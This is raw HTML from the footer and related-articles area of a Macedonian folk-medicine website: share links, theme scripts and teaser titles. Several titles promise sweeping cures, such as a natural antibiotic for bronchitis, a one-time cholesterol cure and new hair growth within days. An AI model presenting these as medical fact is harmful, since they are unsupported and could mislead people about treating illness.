href="https://api.whatsapp.com/send?text=%D0%94%D0%9E%D0%90%D0%83%D0%90+%D0%92%D0%A0%D0%95%D0%9C%D0%95%D0%A2%D0%9E+%D0%9D%D0%90+%D0%93%D0%9B%D0%A3%D0%92%D0%90%D0%A0%D0%A7%D0%95%D0%A2%D0%9E%3A+%D0%97%D0%BB%D0%B0%D1%82%D0%BD%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D1%81%D0%BE+%D0%B3%D0%BB%D1%83%D0%B2%D0%B0%D1%80%D1%87%D0%B5+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D1%81%D0%B5%D0%BA%D0%B0%D0%BA%D0%B2%D0%B8+%D0%B1%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B8+%E2%80%93+%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B5%D0%BD%D0%B8+%D0%BD%D0%BE%D0%B2%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8 %0A%0A https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/pred-da-gi-iznesete-sardelite-nadvor-treba-da-go-znaete-ova-tie-ke-tsvetaat-najbujno-dosega-se-do-krajot-na-esenta/">Пред да ги изнесете сарделите надвор, треба да го знаете ова: тие ќе цветаат најбујно досега, сè до крајот на есента</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/rafaelo-topchina-za-5-minuti-se-topat-vo-usta-sekoj-den-ke-gi-pravite/">РАФАЕЛО ТОПЧИЊА ЗА 5 МИНУТИ: Се топат во уста, секој ден ќе ги правите</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/irena-poposka/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":98797,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "5232";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "436";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" class="td-image-wrap " title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" ><img class="entry-thumb" src="" alt="" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_7349-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт">„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" class="td-image-wrap " title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" ><img class="entry-thumb" src="" alt="" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/IMG_0557.jpg"  width="238" height="134" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zima-e-a-vitaminot-d-ne-deluva-bez-ovaa-tro%d1%98ka-sprechete-talozhe%d1%9ae-na-kalczium-vo-arteriite/"  rel="bookmark" title="Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!">Зима е, а витаминот Д не делува без оваа „ТРОЈКА“&#8230; Спречете таложење на калциум во артериите!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zue%d1%9aeto-vo-ushi-prestanuva-star-zaboraven-reczept-za-prevenczi%d1%98a-i-podobruva%d1%9ae-na-sluhot/"  rel="bookmark" class="td-image-wrap " title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот" ><img class="entry-thumb" src="" alt="" title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6886-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zue%d1%9aeto-vo-ushi-prestanuva-star-zaboraven-reczept-za-prevenczi%d1%98a-i-podobruva%d1%9ae-na-sluhot/"  rel="bookmark" title="Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот">Зуењето во уши престанува&#8230;Стар заборавен рецепт за превенција и подобрување на слухот</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-imate-poduenost-bakteri%d1%98a-ili-oshtetuva%d1%9ae-na-zheludnikot-ova-e-spas/"  rel="bookmark" class="td-image-wrap " title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС" ><img class="entry-thumb" src="" alt="" title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_6745-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-imate-poduenost-bakteri%d1%98a-ili-oshtetuva%d1%9ae-na-zheludnikot-ova-e-spas/"  rel="bookmark" title="Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС">Ако имате подуеност, бактерија или оштетување на желудникот &#8211; ОВА Е СПАС</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" class="td-image-wrap " title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" ><img class="entry-thumb" src="" alt="" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6251-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/povlechete-gi-ushite-20-pati-i-%d1%9ce-se-iznenadite-od-ona-shto-%d1%9ce-se-sluchi/"  rel="bookmark" title="Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи">Повлечете ги ушите 20 пати и ќе се изненадите од она што ќе се случи</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" class="td-image-wrap " title="Зошто секое утро ми се истура кафето?" ><img class="entry-thumb" src="" alt="" title="Зошто секое утро ми се истура кафето?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6213-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-sekoe-utro-mi-se-istura-kafeto/"  rel="bookmark" title="Зошто секое утро ми се истура кафето?">Зошто секое утро ми се истура кафето?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" class="td-image-wrap " title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" ><img class="entry-thumb" src="" alt="" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_6198-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prdezhot-otkriva-pove%d1%9ce-od-krvnata-slika-ama-ne-bash-sekogash/"  rel="bookmark" title="ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)">ПРДЕЖОТ открива повеќе од крвната слика (ама не баш секогаш)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-znachi-ako-zdivot-nautro-smrdi-na-mrsha/"  rel="bookmark" class="td-image-wrap " title="Што значи ако здивот наутро смрди на мрша?" ><img class="entry-thumb" src="" alt="" title="Што значи ако здивот наутро смрди на мрша?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/beli-zabi1-e1614392023145.png"  width="238" height="141" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/shto-znachi-ako-zdivot-nautro-smrdi-na-mrsha/"  rel="bookmark" title="Што значи ако здивот наутро смрди на мрша?">Што значи ако здивот наутро смрди на мрша?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ruzmarin-vo-%d1%98abolkov-oczet-kombinaczi%d1%98a-protiv-staree%d1%9ae-retko-ko%d1%98-se-se%d1%9cava-na-ovaa-magi%d1%98a/"  rel="bookmark" class="td-image-wrap " title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија" ><img class="entry-thumb" src="" alt="" title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5938-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ruzmarin-vo-%d1%98abolkov-oczet-kombinaczi%d1%98a-protiv-staree%d1%9ae-retko-ko%d1%98-se-se%d1%9cava-na-ovaa-magi%d1%98a/"  rel="bookmark" title="РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија">РУЗМАРИН ВО ЈАБОЛКОВ ОЦЕТ&#8230; Комбинација против стареење, ретко кој се сеќава на оваа магија</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "271";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "598";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "120";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
